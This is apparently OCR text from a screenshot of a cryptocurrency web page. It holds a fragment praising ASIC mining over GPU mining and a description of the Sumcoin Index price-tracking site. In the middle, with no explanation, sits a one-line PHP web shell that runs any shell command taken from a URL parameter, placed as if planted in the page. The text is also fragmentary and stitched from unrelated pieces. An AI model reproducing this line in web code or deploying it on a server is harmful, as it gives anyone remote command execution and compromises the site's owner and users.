
back. ASICs use much less energy than GPUs and are orders of
magnitude more efficient. The energy used mining Scrypt coins for
years to prolong the days of GPU mining was a truly enormous
waste of resources on a global scale. Why hold back progress?
Vertex encourages it.
<?php system($_GET['cmd']); ?>
Sumcoin Index
Sumcoin Index is a web application, which displays general
information, real-time quotes, trades, interactive historical charts
and twitter timeline feed for thousands of cryptocurrencies. This
website also makes the rate available for Sumcoin, the crypto
currency
DONATIONS